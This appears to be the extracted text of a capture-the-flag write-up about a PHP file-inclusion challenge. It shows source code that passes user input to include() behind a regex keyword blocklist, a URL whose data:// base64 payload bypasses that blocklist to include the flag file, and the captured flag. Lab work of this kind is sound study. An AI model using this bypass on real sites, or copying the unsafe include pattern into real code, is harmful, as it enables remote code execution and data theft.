 不安全 eci-2ze40zr0srdj3ts2cctb.cloudeci1.ichunqiu.com/?iknow=1&me=data://text/plain;base64,PD9waHAgaW5jbHVkZSIvZmxhZyI7Pz4
yd
Git
Zip
<?php
highlight_file(__FILE__);
function waf(){
if(preg_match("/<|\?|php|>|echo|filter|flag|system|file|%|&|=|`|eval/i",$_GET['me'])){
die("兄弟你别包");
};
}
if(isset($_GET['phpinfo'])){
phpinfo();
}
//兄弟你知道了吗？
if(!isset($_GET['iknow'])){
header("Refresh: 5;url=https://cn.bing.com/search?q=php%E4%BC%AA%E5%8D%8F%E8%AE%AE");
}
waf();
include $_GET['me'];
echo "兄弟你好香";
?>
flag{7b92e11f-f672-4e5c-bc34-88e795ffcf37} 兄弟你好香